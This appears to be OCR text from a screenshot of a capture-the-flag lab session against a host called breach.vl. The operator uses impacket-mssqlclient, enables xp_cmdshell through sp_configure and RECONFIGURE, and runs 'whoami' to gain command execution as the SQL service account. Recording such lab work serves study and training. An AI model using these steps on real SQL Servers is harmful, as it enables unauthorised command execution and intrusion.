 ┌──(diddy㉿marvel)-[~]
└─$ impacket-mssqlclient -k -no-pass breach.vl -windows-auth
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed database context to 'master'.
[*] INFO(BREACHDC\SQLEXPRESS): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell 'whoami'
ERROR(BREACHDC\SQLEXPRESS): Line 1: Incorrect syntax near 'whoami'.
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell "whoami"
ERROR(BREACHDC\SQLEXPRESS): Line 1: SQL Server blocked access to procedure 'sys.xp_cmdshell' of component 'xp_cmdshell' because this component is turned off as part
of the security configuration for this server. A system administrator can enable the use of 'xp_cmdshell' by using sp_configure. For more information about enabling
'xp_cmdshell', search for 'xp_cmdshell' in SQL Server Books Online.
SQL (BREACH\Administrator  dbo@master)> EXECUTE sp_configure 'show advanced options', 1
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'show advanced options' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> GO
ERROR(BREACHDC\SQLEXPRESS): Line 1: Could not find stored procedure 'GO'.
SQL (BREACH\Administrator  dbo@master)> RECONFIGURE
SQL (BREACH\Administrator  dbo@master)> EXECUTE sp_configure 'xp_cmdshell', 1
INFO(BREACHDC\SQLEXPRESS): Line 185: Configuration option 'xp_cmdshell' changed from 0 to 1. Run the RECONFIGURE statement to install.
SQL (BREACH\Administrator  dbo@master)> RECONFIGURE
SQL (BREACH\Administrator  dbo@master)> xp_cmdshell "whoami"
output
----------------
breach\svc_mssql